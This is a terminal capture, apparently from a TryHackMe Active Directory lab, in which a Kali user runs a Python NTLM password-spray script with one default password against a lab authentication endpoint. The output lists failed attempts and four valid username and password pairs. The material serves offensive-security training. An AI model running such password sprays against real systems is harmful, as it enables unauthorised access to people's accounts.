 ┌──(kali㉿kali)-[~/thm/breachingad]
└─$ ll
total 24
-rw-r--r-- 1 kali kali 8394 Jul 25 15:09 5f3b669994200d1dbaf3ce50-breachingad.ovpn
-rwxrwxr-x 1 kali kali 2518 Mar  3  2022 ntlm_passwordspray.py
-rw-r--r-- 1 kali kali 1464 Jul 25 14:47 passwordsprayer.zip
-rw-rw-r-- 1 kali kali  289 Mar  3  2022 usernames.txt
┌──(kali㉿kali)-[~/thm/breachingad]
└─$ python ntlm_passwordspray.py -u usernames.txt -f za.tryhackme.com -p Changeme123 -a http://ntlmauth.za.tryhackme.com/
[*] Starting passwords spray attack using the following password: Changeme123
[-] Failed login with Username: anthony.reynolds
[-] Failed login with Username: samantha.thompson
[-] Failed login with Username: dawn.turner
[-] Failed login with Username: frances.chapman
[-] Failed login with Username: henry.taylor
[-] Failed login with Username: jennifer.wood
[+] Valid credential pair found! Username: hollie.powell Password: Changeme123
[-] Failed login with Username: louise.talbot
[+] Valid credential pair found! Username: heather.smith Password: Changeme123
[-] Failed login with Username: dominic.elliott
[+] Valid credential pair found! Username: gordon.stevens Password: Changeme123
[-] Failed login with Username: alan.jones
[-] Failed login with Username: frank.fletcher
[-] Failed login with Username: maria.sheppard
[-] Failed login with Username: sophie.blackburn
[-] Failed login with Username: dawn.hughes
[-] Failed login with Username: henry.black
[-] Failed login with Username: joanne.davies
[-] Failed login with Username: mark.oconnor
[+] Valid credential pair found! Username: georgina.edwards Password: Changeme123
[*] Password spray attack completed, 4 valid credential pairs found
┌──(kali㉿kali)-[~/thm/breachingad]
└─$
KALI L
"the quieter you become, the mo